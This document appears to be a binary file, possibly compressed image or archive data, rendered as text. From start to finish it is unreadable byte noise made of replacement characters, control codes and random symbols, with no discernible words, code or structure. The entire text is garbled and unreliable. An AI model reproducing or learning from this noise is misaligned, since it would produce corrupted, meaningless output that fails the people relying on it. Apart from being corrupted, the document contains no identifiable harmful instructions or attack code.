��x�m���P��	^"V���2H��,����D� ���Qi�zb�2�`V^���ҡ�(A*��S��4Pɩ��W��Y�+�q��JZ�|�y��ɝ̧[u�1�5��~��풔р�����~4Gs�he�i
t�\1R9�L�p�6��U��Z��� J��'�i��1
����p�%�����򖍢�WC��v(�kE u���k�8�2�R1�BB�������A*��	ް$��7���횄�NJ��
y�z��n��RӘ��3�`j��:�c�c�s���)fx
s�K� ��4�s����'	|��
�~�r��e�z�4iq�:X*QJ�UE)+����~3�
�U�����WM��Y}�4�	j���h���t=�@E˕P9��Z�J��e	��u^珧��X���ɯȊ�r $���
y�~� @w���ڂ�4��:5J��iQ��
�9�>
��6�
/�	0n�ʸ���zФ6�N�x$�G��y=�R�y�t�ݡzV$��({�)�
�ʲ�J42Ź����W
���q�c+ ;��T,%�X��0Y�,[��� C|B�}3�%�Z?�~?;|Ջ
���QI��IĪ:������������LvZۤ�
��zb�Ko� � b� �h_i���ٶ�Т,ZDt��L��i����8��HS�)/p�����縍�xt��yԸ�J9DU�j�L�Y`9�8F�mPI�� ��@����e�G\���p��ӱ��hfe��U�|����rXƣ�Xƒ��#���۪e����[(��M����8\
������,o�\e<N�P�՘ĵ+]UK��2� 8�Tɨ���Q��F%$�_� ��ڶ�̶k� �\�MČ�;��p^,F:m �J����$L�tę�L���Q�G.�3�f�3��Q�1�9Zo!�b:��g��g�!o%G���#V0u �ĺs�z�;��*�3�,[||
|�d�O챖X�ԉX˷O���e�Ͱ�*�Kk�&�J�����Ɵ�N����0��W���z�I���[�r����[�kN�{�1�,���38U�m%�^��l+Dtp yi��C�5m 7*xK��C|�l�;d"�:�c�`R����m*Tˠ	bq���|$�&��9%��̘�y��������s��z���U��V�U���;P:k����9��zh��p��	��R�J�+��;)��U���J�����ŷ2e�(��$�X�-��W��V�sd,0O;���)���=A�*O~L������d���*ɉ�GkL$;�ۮ׶�� %�/_���D:5��J��J�-�S�EC�D�EB`�J��ymW-�MM�\7M����.��z��Қ ��~{E��h�cl�߻�	�����L�h���\]̩�h�h@����w���G���ǷX�k+�ܼ���='|�{����Mi���Ki�������\z���\F�ڥ�N��\���΀�I�
���(<����З �v���2Ӏ��w+ʣ��@�F:�08����S+b����ݏ�ͤ� 绬�LݸjԘ[��A3�z�@֪VT���Zp��	�i���;�5�4�Q�!�#j`����������c |c@���ػ�J��� �TF�e����M��K�}]�����JG٫�+���hd��{]Ѫ=�C]8��8��p�`�)@:')��M��5��i{�B�������X�y׆H�	hB����B��R��4գ �6t��q>��X�LՄ����{��}��]-��,���j䙖�f��iḬ���Ad�)ǵ]0�ř�n�A�{./�.�u���4���c���V�tN�b�O�N3Mߧ���(.��Ѱ!J�1��h��jE�x|�㦄��N��N��4���� �O��.��N�u7�/�s��nˍ �բ���)���_��Pd.&�Q
��"��жl�\���a����wN�	_b|��(�ՀV|g-�,E�6�9$Pb�ױ����A;l(O1� ��������d*��'e|���๫�&����6����,�=RRk��ai����~�齅�i��iJ�@�iϱ��x`�x`v���u��_��t�u�u�����]�� с�%��90x�0�B�f��ǖ-@-�ۓ ^�;���WD�`rbM�-ˁC�R�L��`Ƭ��h,�\��m�)h�CSI`�&P.UD�TT�J�J��֭x���Q(�b�:Ck��Z^z�RqWn�boӶ�˖mD�	��e:�`�m!=K��bƉ�5n�)2�a�(�|"�ˇ8G������-NA��av����;��M�2�̩�%�N�b�fĨ���D�/��8�1t�݂��9�?��وN]���ٷw�`�;����x:y�����7�{�ͳᾼ6.�uQ�f�#f9�L���H0T\A%�O�pP�i,��Bk4%H�p�C'@$�CE�peQ	��i�mn�
n8QAX0��TF�e�D��$OL�H%n+���9��/p���H�)�|�L�
�$@ #�2���>	;u�Ŗ��'�r�馘~�G$K먤򡚿*�������+KC��s�9L5�-�Q��ʋ��"��T���0/,ԳV#J)� �ձ�\���6�1��`13O4;��>�@g�B,)E_Y"�Wz�p��k��bn<�	�
L.�+��<w��7^�KB:!oa�^��������o����t	ox�e_�S!@h|�#AxT����EC	?�$�iFY�8B9D-�T��Qd9�Õ��O9��#)�wH�T�%Y�R9 ],q^y��׺t_��( �j�Ua�,M[`9@#8���+����!�=�`��B��Nt�ۦ��FbZg��� �Jҩ,��R�rrlE���(��5�ROM�Խ�:s�V}վY#kW]s�[ӏ��3ݖ�iDWH���u]7�T��9Y���5���^�,�\�_��h���F�y�����;l@�]�����M��7�X�A���I�P䕵lR�5I�iަF���]�����Q�g�C���. q�@������%�eLDB���q0"i�D���#AHҖB�L�mn����� or�[���gt�o����j)�]��]��Z����8�s�SU-'�)r�TUs���C*r�V�C�U���t���ܘu�v��o���ʈ�0P�X��F�T������m�4��x�:*v>:�c�qd!��H�E0z��#��0��G<�cF3ȣA�C#��8D��E!�c��g�	AgD-�.ՕK'�N�:�n��0H\�-K�@�]�b�3�2�avIIz����bp�� D$B�����)�A𦑤� {@"xR�@ٰO�ai��ϟ0��rd\�,x���L刅�T����8�V���$jE,bNs��"�
�/�q
��X��C2�Y��B���Q�p��)c9�Ґ�	��V9d�
��b��$�$	�FBs��D!�pH|a�x���w��>�x��gOĕJ��DKf�\�X� i0�,OF��'h���2}I
m�F5��Q���ld�W�Mf�h,SRE��k�+I�h8%��8�ml$�Fڄ6xtm�P=�iO��p78��:�����V��9�hPIQ�R���ȉ�f�}hD/GQ�R�,W��E!
/����!H��K���qe�q�7^�(/U����"��є�Xu168LMl�z��!��(��������s�+�����A�]��J�A�deu�_	�����2��`	�4R��p�fd>:DA�?J&3�i�+�r�K�j򬪢RL7����־֑Ί� �<E�&8M$X2i�&�%��&zkmw�2&��*Ʀ�8��j�ĭb\&:f�V�cnCC]+������vI���j(�u������Y�h�>��d��q��=*|C���ྈN��J���F�rJ�_�N����#�Q��ӣ������eG��*緢�d?���t��-����(�9W#	3�!����2��º$����/yI������M $��غ�����h��L>#y&JF�Uϙ�bQ�m�A�*[S�mu��!��qo�oY:�↹��53�
��5���U��5�qZ��1R慗[�+E��Zn����т?3�7�E���c���A��� �ԝ���E�1>V�Ҝ���S��$��� �dԡއO޷K��}�Qt�:��̴X�*v��9�v6W��S6���_�+���l8��i����b���m�҄W	�#� ��d���o�N<�,G��� �$������x��&�wN�EqŐ~��BAG[`�6��-�N��g4�)�q�{nTP�����,*����T������"�Ш�`�yu�e�c�ާm�Ie4�M���7�/:��ӿ�J���b`:!�޴�3�Ԉ|N�-�~&��H��d++��)��Q����E[��;��;����c��S����s,�J4�`3�;>�s�b8s��:�<�8 <	�QX7C���<*��B$�k�71r��BBB�!�k����s=!� �b(�Cµ��,�2�P��j��=Α8D��-�Ǩ�6�#7D>�9����k(lY9ɸ�?��<��Ⱦ�ᘶBt*�&�b;�a�D�������J��I�4LL�)��>@��X;��/��DV+��{6eRE���3�W|��V��C�+�kD�*���D��Z+�aԻ��a��{���\/�6�(�'8Al�9����͂L� #�܂����<�#:3B#�BN�7&lB�;��B�ڲo��PB,D�t/4C0$3�"�/�%�����"���Ѷ��2|�:\�ϡ�D�>��C3�#ɀ�><����`���:�R�E�*T쿖�)��ę$ŗ��R�IOd��L����IJ�J����% ̟Z{�W�X4;dڎ�Z@]D0"�E���j�JF�♞��UK��k�I��1n�j�F8�s�!S!X��� ��!�;�C��7哚�q�~TC�$=xTLz`L���ի�{��`�ǰ#͋��`��G�,H�z�+:Hn��0=ļȍ��K��8L�<B/땎���jAG��1�@tE���"�����jD��T������ �DѐġlNK�L$��ɳ�9H�Ixc��A�����;?��h�p�[6dZIBBJ(�E�1��JJ8 1�lO��fz��� k*�d �@�m{C�C�S	�L���t���K��KBx>��H�JC%|G5�P�\��ȴ
LQ�
`�*�3� ������M�4<3H��2�:��TP�,>פĄM���<ܳ��O��D D��MKz�j<BD?��N�4E��y�N�<E �N��ɦ��I�N.�Ң�Eb*�$1����5�<1a�%_{�"��t��J��O��5=��[��:, e��N�9���m�b��Hz���� h�+0U�79����U��̄�-ц$��(>���J�e�$�={�X�8�4Q1�0��U!ö�Qޫ"}�ZQM!�֫�.iUC;s�;�#3ʝC	/��(M5�;���	r�D?�t�%c�K��Ȫ--������餉%��J����\x%�$�X�iXX	�5�!�g\T��A%�B���������6��	�@f��[�E]�&�\M>��n�˽	�3 Q��0�p��L��Hi��Z]�	�,Q%�ƤG��L%��6h��CڠH}�тD��cˁ\�S��i�V�,<��Vn�g�Q?�'�]9AT�?,I�s9����yqW)���$S�S1u2���}��~�M|����J�Jb�,���t�����Ŧ��d���m�#�!,T9����� K|T��E�"YǊJF��XY�`�,r���1]�P�Y�#U մI "��ڞ��$L^V͇��ڣ�U*�-��U�Eڐ�`�>�=�wlG�(MdMV�3�f����ыd��[k�����ˍ�)��L�p%ŧ��<6��a�����+�[)=���\��0u?�S.�����	�_��@�{ӥ�
s��E�	X��#ru���X������[\$*vE$����TM=3y0�҈� �#	�G�X�Y��^����b��ñ�R�^+���P*.�0$�5B����u�M�U�Q�k[��V[-�Zy�<[ ��3���(��}D:�� 1K��bξ�γ�y�Z`�׻�$`St��-�`~����`�{�haD���Xc1w�O���N�]Y�>�%a˝X���C�4ތ�u�D�����=�,����Վ�����P'>�P7W�^*��m�boVL=�(ă��ⴵM�����U�,�2.�x��c���}�+�8nY��($m^4D�$\9��	��e�@܆A�?��)���,���[O̗F��t��z�!O���dN���<�e����da~QFy��4e�s���\���vaЅa��X�Z����������P:/��gb��
�l�1�"� ��o$	�bp�vk��ےB�|Z���4벦Z2^.3f��Tc��7��mK����m㋣����<�����'r�.8�����h�	`�`�NP��&��f=�ўdy�!\z�d�v�yJ���4���?�C��ɵ��a�_N*8Tc�eJ(����+���V�k]j#�� A29<]Ka0�wr'��"V�4��P�������F�Ŭ2)X��f�"%·Z��b�5���=��ol�Bߚ=wԷ���9F��	VX���-�5�;��ėp�����hEǏ7�*Y��S���NA~m@\��f�5Hq���iņ���_�i�֟b�+ǵ]�cTd����7��X����f��T�J_nnCd��k�8&>Xl1�)�� �)Gs���n0ޥA������]¨8,�b��*�b�o����oUy_�3�k9�Ypn�0��B���-qe��5��+���.���pk �	I�[`{�F<��tI.I��!$m�.i�q���a�)��p��#]�����iX��rH�麢��n�Y6n�,�E����I���s6"Y��n��n��6���9�͜��;����+����{�:���.g����`��8g?W^�����oe�Lz�{^�� pip��k��c�=�7ku��4̈Z�F���{J����[Z��b��u]��kd����~�g9բ�疛���x!�uId��y�iۙ#�qe�	#�K�]E���Mk�X�&���j('�M�U��B�
l�`^4j��d�n��bث�4Ù%�����z�b��-�w@����w1NZ� ���Q���J�ڄ��ֆx��~��FBc��kA	y:��i�. d�Q��{l���uP�h����f�x�cy���#���ܯ�Ҩ����s�y�Pm��	��� \\CJ���(�m��@�I;�6@�ʬ���<��ed�z�v�Ab���D*H�9��~���B�l�`�'ڻ�� �o�w�O�}�G��'Л�R��4�PaB����0T*�\���ƌy}iq�o&ÉLy�J�!��D	
�0�1���%�M��s�О}<K�FSU���B)q�� #6E��(H�N���ʩ�G1�Z�A�Y{�֨��I�l����5���~���-cnF���.V�t�7�W�f<�]��,lH�t�,ڌ���Lkn���֠3�ּ&����f#aM���ҬK_�g���Xf�-;u�۲�˝�`jz`Ӯ�Ȏ����ͤc̈Ԩ��e)�(�w����,z�3���uGI��
!�+�AtjC��A� vם�x�4�؃�Ø6c0�X���,L8V%�hQ?�tQ��g�����T��0/��D+�����<n�VN�C	y$�J2�䒜�F;[5�EUP)$MI���C^f��T%�4TJ/��R�k�T�$RT��8��7!bbQz��g�)E�UWJ�UP���U���Z-l��Z��pf�!0Y`Y��^|q��<�Ys�%��z��J�0�a#X�
G�i�G�oo���&�F�Um������,4�5�r�=���g���i'�2`@a��w��X���Gʀ���}p��A~��'�Ү���
j˝�~8���8�Ω+�-����;dPf�)�����ҍx�q�\WG:v�c�Nr���O����<�
X�`��5��N)���2�>e%�=�N��Hm*��IH�i�� MD5�󉢟!%���`Q���M���f4�
Ƥ�,�����6�!��&�x:O�we��^y�=j`�%,��.��≳"�o�Bk��R��ph��m����柑��m��Z�'���A��=���"xm������2�o���m���W�~��N�����{����jxa�����\�NYe��_>(X��g�q7�Lv�)���˄�(��֤�����l����T��$�i
|��$'+��&Tȇ�J�5�a�DK����66�a�� �f����,LٌZ0�0<b	���,�-o�TL5;�tBƩ[.T��(���F�6�U�7���u)9�sL��v9)�t��pR3�C�Js�C=�-�<�C�
������[�|�7/�U�?�Ҟ��H29�Q��޿���%�
ܚ��٭H
Q{��I־ׁl������ȷ��aA}��� ���M�J��_+}f��0QJ���fK��hU+ ���@49͘D�F6(���d�p���2�&�UiH�4ǡ����,���i�#�X̽j	pp��E~
�x��^d �z�1lX2'V<ΜMh���M84�M����pѠp;�ϘFM
��shNw��/�̑�utd����>/x���LZ'�|A�����h8�\a��#=d=o�'9b�ӈN�I���#oИ6`�UB�|G�e��T��)�w
�k�$6�Dg���3�A����\�1���dr�jK�*�"�I�d���`3�9¯TŜ��f;RN�T,\a�ƌJ�&SGU���P�����'SSH�UD�Ub%�ĂVrǲ�笸�Ԧ�U#�4:���'v���DZI�}�\"�8JHv�Ώ*�����t��M���Q�>z�iM�K���>(*GBi^q#QXo<ֱ�mlc�@��:U�	�E�*�j? &*�#��T����������L��h�lU�[ߔ����[�����WjbQN�`Ub��A� ��@�z\Rj3�j���	y��vɡ��1
���E?�,,�"9ɦ���`�Q�Y����z�Ԍ�����c[�YkqHF2LpݐB��*�Zw�h1���l)�#Ә���4�v���J��p<�w�
���Z��Q�*D�c�� *��4�Ә��U_���6D
h����N`�&��*%)���V	�@�z�=�0��Lg�E�vF^?lM� �fes�����e��m�I��xf4���\b�cP�07�a|�HB��1Fl�*��i�-˧��kH�,{�Y�Ќ
�,Q%_F���2���7��Z��#��)ټ�A�9�y�rO��������s�lW݄a�}��b����]�+�[�h=��
o���߀�I��:O�z����n���%-����ef+�^��v���5�v5-+�V\�׺.I0wma��o�M "���b�S�+������f�(���r�&�Xݶcq���/���
C�{~�0g��)S���Q��D�+?�[-�6�rhD_�e���J��2[�C��'��hy�έ;�@��(�-����!ι'G#4�q�Y��Y�4���]�fW���)��eb���B(P�����+���kn�g�IB�*��o��S}���R�U�*��{=�m:X���0���%^�/��5�e���%�.���L�"̕��8�Lc��冶a�1B�8�ގ�P^�X	&�ax� �#5����]��M�]�}���[DY�B��%�\Q�q����^�q����Ş�=��Q�;�GHA�E��(��Q��M9�o�:\�̸�D_^qD�� 9��� �a�a_b��_��K� T�mB�
XY�������yP��m���2�=H�؜/qbz����.��=]g��eD��EN�EN!��A�cxF�F��и���Ё�����x���`�"��`�#��6��`�2�y����qU���%�����T�M��ٞ��:na�y!����%&�!��
����X+P@�c@�C@
H�s�a���}]B��I��,]��_��O��L#6"�u���_����u�[��-� �L@(~�Q$�(�B2J fB
�M�P+�+~�YT��4�,Z�-� ��bgm���"*�Sp��.�LΛ���1�E�4�
5�5�[O
����ٝq�;~c���W9RJ6Z�����K�qa���S��"�JR=�cʙ�>"?��,U�}�TA@�@}ăʐCjfC��[IN�!�M$5����q��7���y$��dH�_Yq�jz��u�(&����e�C.@W=`�<^ ���A�$O6�g8�Ag.
f����Ш�
0�aTΐ2J�U~e�%�k1ٽћ5�qY�K���6
�z�Y�	����}*����g��9�G:
@�r�e7v�;��"ig��#�-��P
��� �cJ�T��a(\���< ϕهV~���f�hvE�fj��Z��F��kƦl�&m�UmN� b�0Q���n�DK���0�2�摚$o�(*�ᇌY��.�S����tV�fO#44`���`����l����l#i���eӤ�!��%h�����^�	�ˀ�9N:V�����^�%<�x�g�6�å�@���a���������*�CB�dH���jb��jp樎�f�\��jݰN�C)m����ŒmK6�j��ŤL�(�i��&5f` J\D6 %��uނ��0%���t	��	K�Q	*J^8����z��V�P�k��d6�(|�'��#~a�$(�2�{H��5�\�%:Z�na}~����
:l0^O_�!��j��*�bD6����D��� �������7�*VU���?�M]A���js�Li�*�q�����H�ڬAm[m�,+�UM�F�nzSV�		��L�[sn`�� 9�p^{Q�.��	��R������F��k�Dۛ���V�����5&Ybu�d�F=j�)h~.,�ЧBnǍǥ�}P�^�Ş�Ȁ��B�4h�fK<��`.j��J������q��dF���(gƪ�Ю~�:�"��S��MI�`Ԓ$�h��N��1� ]-n��El(?�Ȑ�)���<[�:�j߅�mM�ہC��F
t�)v��ur�g�`�l�������� _�T�������M��\Aj�a���_�6���gT*�
�^�L�n��ޞ���w���
�e0)$�b®F��q�ٜ���)e��	�B����J�	�D�d��J\@�h�hG���(q$��Vo���A�#n��VC�]b��%�,`��m"x��eԊ����/�-+@gf��ձSگ�Z���o�vg���'U�*[�".�k�<��:.�va[*�^fp�b���sp��z�sy.^�����:�
���&��-#��&E��Zy�.R-�A��)�z�� ��BV/�"
�Z�Y��� �dE��9��3��*�!�Us3�U�I '��Q}1�ĳ�CX�F!)�1P��[���s��m��1?�����4����+�i K^ +� �͜"rz��F����߂g���g�AF��M��frHOn!�ޡu������0)��Lml馲*��*��$y��T|�9/f�>))�a����qCt��.��e]�������(�Jx�0[�5?�?���s�n����}qOo�1�B*Ƴ��V�5֑�k[�-e��>�)ӭܚ��`�a�B��;�!��h`�"ߩ +�c��_5�$�K�Nxy4��� &\*�E�֥si��Ic���4�eg�
����A �t�����PdV��Q�n�RW�W�LbK��q�T�ƺuB;������2w2G�5M�O�����P��j-�l� I6�t��nN�7����FaE�]��+�	t*W�<�Y�\����!��[D���B�;�"F��Qjo�)�,+O��$�qtɘv��$��Ǚ�k��ɴ�ֶ6� p�A�v�7�ڥe����%/7R�O[�[�I��PCu� v;P�D� ��_7W7-k7�	#Zyn�"Yo��Q��Y	�#��\�[f��������ۂ)�	N�1�m�S���ma�)v�3t߲�T&4Y%#���UIp�$j�@��o\�n��]r�P�@���Q����:�:b�j_��Ǵ�8�Z���yP���HÜ�8�>�9���W����u�Ѹ.qN�e�US��nXSp�g�v/PXWy�C�kV�4������@�E��)����j�,�qT�>�_9��^'��@���) ���m�+;	��{�W�b�k#pi� ��w"��#[�%Wf[j;R�}��p�V9z�ć�D��q��z%�Y�3el����t�?��		��x�3=R��:���������ҢK�1R�>j�
�Y{E��/�'�VG�O9�GmwK;x����؂�6�4�I���z��8�.K��,�Ͷ�t�}�^F��b����6���\�uTG52k����G�Z�q�K��S^c?v
�XHxs�Pma�6~��Sz�S�W��(�O�.w�L�<v�z���y��W�9��.�����~>��ݩ;	��]#}1-�=�>�����Co��83-�yu2u3w?�����<,���K+75�ܙ��>gL ;�����̝�Ӆ��q��".������A��R`�3}ۥ@�0� Q�0��R�m��fB�	���%VLd��v�2�b$F�P�d��e�%/�iY�E&M�p��y�|��,ړ�2�� �iSL���e��T5W�2�)tkќ[�	S��S���$:�g:r��5!u�Ot�浫w��i���U���)yc�81cF��<��!T��0[v��sg��*���,�@�H�]*Fkׯ��f�d�Ofl����!�N�S�� Ee*Ǒ#�9�FEH����[E��7��Wr�;6��0��޵+W���z�����[�g���׏?���3g���(3a�i��c�=�s�$�bA�#� �(��<٤������pN�n�:����,>��W��f�q�Ú[j��>�q�l@�Hm�D�1m�if�
k#I���A��+ɣ�JU��2�-
�K��h�*)�0!2��$O��Ld�Ð�(�C�(�	�@�ye���,��"*��pʰC��C�C��J(�� �-�$�'-���ӂN��з"��T��@
�*��K0��j��X�������%%��=��k�J@[��B+���U���VZ}+�h.��2<j��l;`/Ip9j֔n6Vr��:�ғ�>�� �O�x��F���P��y�Ǜ6&CX�� l�?^PX�=��%��$�y(�+��F��cCd��D�9d]i#CE�g�q��e��f���.S�Bg�%�r�#Ð�p��[,�Zj�;ZȘ�4�:�6E�_���3N�>jI���F�������t-C�zt��꾻�H!�oI'�+NA�Է�~���@��W�\����&��۱Q$�b�`�]�	=�U6Y7B{A�f	y��`��6$�Md��+!6w��5��a�����e�:wUX��pvw��q	|:�?��x���3�`�'�an��|��w�>����*$�Dp�d��:K԰���T�g�����lgA�q$�����F4�a���R/�\p ιߛ&"�2��}����%%��ll |E���5>i�"���2���qq��S*E�F�-�E|���D%��dci��G����q�X�p��m�r1RR���D�aN1NRE�.f.�e�3�3�jF�,9���c�s<��g��$�	�f��Fr�Nt̛�����]}@���/��k<���:�,|��q�w�Pvra�)��$615�O9�g��/��@�FȖÁhe���M�h�h$���@���"$&IGt�ў�7�1O��`��t�ʒk��H(2��ɛ"Q!Hhi6���%�;�Z~b�cƁ�ɨC:��C��r9��O�j%R>a�����p
��	e*1
QQ�|`3�R$f�Q{��c�y����X��%�8��u��a�H��NE3���>'Ȝ��i$�F"V� dDG�����G=�qɜV2���UB����UG�0J*l�R�����X��"�8�Ah�.|��� ۠=�&:r����3 ��g3�Վ�t��>s}�+DP`Ml�Kz�� SE�B���[a2��(KNt�IM�l��B�(���hd�7�A�=��U�BQ�Z�oeF��BAq	=�[%�NAtTT��l�xQ-m1c8*��$�е�#��\�}�8:�jUZ��1����0̴����Rb�����X2�#�Z�wI�[�ڽ�;_oR{��U�����]up�:6V�p%��cйW�$�� �tpXެ�v/��`D��u5���\�j*U)�a��-lү��J�%+I�5�Gi`�^8"d�i�M�}?�~B�R���]P��4x��X�kw�P�"���`�i�%�P�u	��NQ��U.�nU��"�q������v�}p�����C�!	d�\�S7��V�v5̰O�j<G�^I�o�FH%�jFx#p�������<4O#�a'O8"��e-[X����!�	�_��S�X�	L1�00E��%�c�{��v!���t�y|�Y� �f9����H���v7S��KAbUXt�2�q�d|"
���j����DI��a
!��ƨBs?�9O܇ס���[�7pv�܌���hb����ɑg���T(Mi-��<�6�A�v���;K�:%�Σ�N���ԁ#G���Z�l�{O���MՔ�
�'�>kz�o����ԳW�'#�L4|��A���p�8�ڬV(�|ء0����X�0&`�DmgJ��gV;�X.��N�SB��dr�PkF~�+߭B�l�Of�H��v�+����@�¾�POG��V(Tk��W�cV8mg�����+�z�ZH����Y
�m>��$6��Ԣ����f��)G���_ra��[�i^�����t����ww�!���v.ƋNo� ����1�+��4�	�X*�C���6�V���Gְj{�bɻ�@<������,�l,,ż8%RF+��$���(����j��
�T�o��@.�@�4L �CKr<O���N�֭j�jkPb�݂�j:��*�0�������MP/
`/��� ��\�qb�"���I���xO���8N(
ǆ�P���ϟc��"d��O��/�<l8�o�"��O5^ ���l�k.�Wڏ�$q{�̗:a�^f��:�ᑖN���� L���N��ֲ��``� ������I栊P"��|�ʂ���5Ƃ":q!B ���h����. �����`�f�h�k�����@����3�K ��Q	���d��+���p�ȸ��ʨ���Z/�^��AA	�`�P'� ϐ�rO
�Ҍ��O�f�l��q�(���O��91Q[�ki
�3�g��+`�Zԁ�R��˜��m��t��Zi ߤ���e��:�� � P  �����&��N1c-��)�2}Ze�1P�R�U���t-d��|�Ob��h�(V�HP�\���0��V�BW���S2��zg��q���� �S�Gc�nmh"OB�"��0��EI���P�V��^� �3�`U.�m�@Q���I2.0����0n"�ae������:$��'�k�|��J��#��)%��h��S����l#��S�,�:�(C����:��K�Ԑr3+�4�)���s=�n��$]�֦���1������<�	Hf&�����l䈱S�).�
I4�.��/fEƲ1�pL�0ӱ��0���%����4���@.�˰�5����	�
�M? � �M�Vknr��Lo*3H$NpG�
�S&-|��z������#C8������Xd%�����9�O9�S9I�������f����L��#�k-��]�S��R��O]�2�L1ܖ20eQꜲ��r*5��Aj���>�T�D��O��C�t'�m'�%2�jf��QG�i�0j���&4���/ˣ/�<\�~��IȬ�0ʚ
�HR�nm* *�{�D��H��q.U�� �ߺ����B����`�ܢ'� ǐE%ӊ\���UTds6i����="4	{�9�42�^��^��������L��@�T_g'M=r��`?�,!$�S�<�!�k<�C��/Q��K��==�Pg��5I�*�;��䰳	�R,?�@3�H�m�Z��T"aHD�EL�C��i�0��̳8I*��H���h��h�Ei�j�w֏$G����{lMd�}�֥�Eg�oI���l]�t�vun�������*WQn��n�A6�j�cQ/C�n��V	W�~�v[��v �d$7i���o���h����syt7��|�tG�_�	�~ iu׻"w$fii7v�vq7wu�v˅�lwwy�v/&w�r��x�x�Wv��y7x{�w�7v�\�N�9>P�0U��p� ��2t�|цR��lI�g�&Vly��8KJ��Ww�'�a<�3��m_�y����o؝��p�UmN�X�8���ku����\sѳA  �ϕp�bE�B1��D	�`z'�z7��O��O�p]IhI�M�8D�t��xUy9y�7��x��x�y�z��@��y��_w������7���cM1=�)�
���yP���7��Ɓ�vxa$8n}~�8~��~��g�Vk3i������w����Ֆ��0-mu���-8�	�� 8�Y�7�.az;����n�{�vx�[J���r��d�ÆwДMXqsД�C0K7�Gw��������X�S؈�8�g��q���9��ؗC�
����$+�o����g��}�w
�QY��E�}��A�����tJ�i�8s����bY����3X�p�؝�Ѷ���������� �ّ#��t�8ٳ��X���=���Y�GY�\��S� o�&]9�]�z5�����%P����G��E:J��w9�K�:AGoU�8�X����،="��������ؤ������$>L��{T�_�y%xl�6m�YIQÞ����Y�����Pf��;���A��z���+��ڥ#z�.-0w\� ��Z�k������z����;�?������8V:�M��){�S��1�w�����3hQ=,����m�Z�I�������ق!7������xOrpn�o���ķ喌cnmW#��p�۴�z��ګ!8��� ��Z�;٭+8�٠5v�G����k@� ����;��{�ٻ������C@���Z�%;����-��;���=a�Y�;d����|D�X�ە�yz�![p�xvu{A��M�#�o{�#q/&�{۟�e�ې�E%�q6%m��K���ڹ�y^f*�[w�y��#'՚�qp�ù��;�u8�j@ʻfaə�����ɡ�ɣ|ʩ�ʭ��!t���H���
����{y����[Z�#F�����Z�o�qz�U[+ܵ�
�Ւ9�?����)ջ8�]��E�ą��Q|�`_��YҡZ������d'��-ݺٚ�}|��X\������w<A�[ʯ��a��c=ʳܼu��[����|�)\������2.���'�#ĥ�2��z��|}�|�[��G�C��&Ĺ�G��b\*�����{�������]�{�=��96xκ����8߱[ ��O������\�e]���g]�e=˛�t@r���y�y=�/>�x����I��y��lz�K^}���y@��]�=�V����s�=�#��Q<�y�pA	pa���{�O!�_�  �[A� D�k�����M
�G��(ܤh�6�V`�@�ݠ�0A�ٌQIq�f�V�8�k/���@�A
x;t�����>���g�������'��w]�-��+���c=�|P�]M��S��ţ��۝2Z����c^������g��痱6�� ��~��`6����&a��������?�6����!���/x�~ul1����?�����w�#
��	~_���粠d� (Aq�'��z�f 3P &y���^h�D��a�>�M�d�`��;<���P�o��a����({�Y��W��,Y���J�3��y�K@�ڌ钄�KH�8(�t�ӤP(������X�R����V�`�����Y�9����qJ��m�:˘�SܷC@��K�m��}���0aC�Lh��-�#�򋏗>�+W�Ż�A�m�4�Ë=�֘ϣ޺�-g�u�۸s����9!��T.�]�
��xil{��dEf��L�v�IU�M|0$9��ِw���}�������Έ��j���%�X^~`�T�J�R`Rv�D&|0у� �
fm XkѼ�x���;Q<���m���(nB�[+��P1��G?����,3��>��࣍�����H"�>�$Y�>���$��c�2�qT�=5Q�u֖_zy՘a�if�'4`�8��Eij�mlΙl�9�X�z���d�m�'��Q�Z��|v袣U�h�$J�G�Q�I r"��vz	��LǡHΑ��{~��o��qʫ���]�4W�.�B���ET�
t+���t�f�tJ$xg2n�5U�8�~��T&@�Yy��V���DvA�7V�,��1(U$s�3\+�G�\��j@b,(���2���
v�E|�H���o��W���@ҍC��?���LeHR��Ebr!����/I�s�5��gd�3}|�λ|F�SǕX6�_�b����L7MU�j���\���&�v��W����`7'Y��z�(�T@��S�}v[,�U�doc�Z��$ꮷ�])p��9���KqўJNB�*ކ�U7�$~���r���(!-[�^��V>��(�B�O"t�p� ��+�`�
 �X��!8�!�B�EAfq��

E���^#)��V���5���R�D�xL!`�؏NeȬ�%��\�@�2��H]!4��C=��T�*� � 	�|DQ����,��i�����E�m��`���i�� t�b�ѧ�}�T�!d���ΰ�Q/���,h�<խnۛ��C� .p����LW9]1�+xA:�H�I��M$"� �n��Y�Q�-e�*�ܸ��aΉS&(�h��:ޘ�"����v���#�)`0��󌕲4ġ���F���p��:�X��q���og33���2I���ˌ��,__���v2� Z�����>0pm��.w�K�X����`��pì�N;L�2Ex°��05da�2C��)#ה��ɢ�9����t����?�:�`��@Y� ��K1�ru�F�8��������
��!T<�t9ʤ���D� x�1[� �v�,�a!�$����g!?��D��F�MdB�X�򆷷��c���ֲG��!‴��z��$.�$ �k����@9��)�>�Y �G=��TH�@k��L�Z�TAVNZSd[�y�J�bTs����U�kqHÌ�2�gh��r��o�N�#���&BoH��̇�"TO�@:�a)y����M�۬$r���t���
a������;�H�N�����
�Kp���Q	���#*"�3G��ӐЊ�ҐR�6Rc�J�*��l�F��'y��Tx�,�Ϊ�U��cKM� ����u&�<+Z�J�w�Ô�Ye���"��n�
Ka��u������Wm�����7S8X�!�6!�p# �
9���*P��Ì��at��O��i����C��6� ����	��(n;
O% KsRBU0��:�1�����ҙ1tr��9��zT���a.c&�(�����N��R�#����$##��{���U�ɝ�����췊y�����L� ���D�N�%���h�Z�Y��l66�q�03�:��X8�|�+\:XM	���0G�_��uLz���;cV�V��'vz�<�e1w��D��r��QQ�-'��'Q�O\��]z<t#+�D�E�<oZ��C'��9��ګ��B;��A� C�5&���ܙ�ro(��q�?�����A$�+#JJ� �,M�W偁�.��uR�wN�d��DN��r�}a15QmR[�@G5OݲX���lRa]i�L�GS�9,ͮy�M��r#v ���/���|�-�ѥC��,=��o�;3�H��3���p��D��$C��^(r7�����E\Ր�pa�qYD<J���x��Y�QP�>���̽�[i����d��|���L�7@ ��V`��"@sO:�KX�S�� �Ё�>��BX�d����f��J��-/�N(yi����5"����-iA�.�YL��	�fҕ��V�}���*z����LI�6W��T9� �!n)�u��.�b�� �P�:��vƣmE<6l�%iw1��;��Q��%��0�CR�vP01VQ�o3��ڡ  q���Wɒ!��E� sTw��J�<�fF�r��{D�T�� "3s4�3��h���e@3&��7J�PT(��U2�}�vvN�'~r�4�V~W�Am%�Fl�&N�a+u���W��x����6����'"4��a[uU��
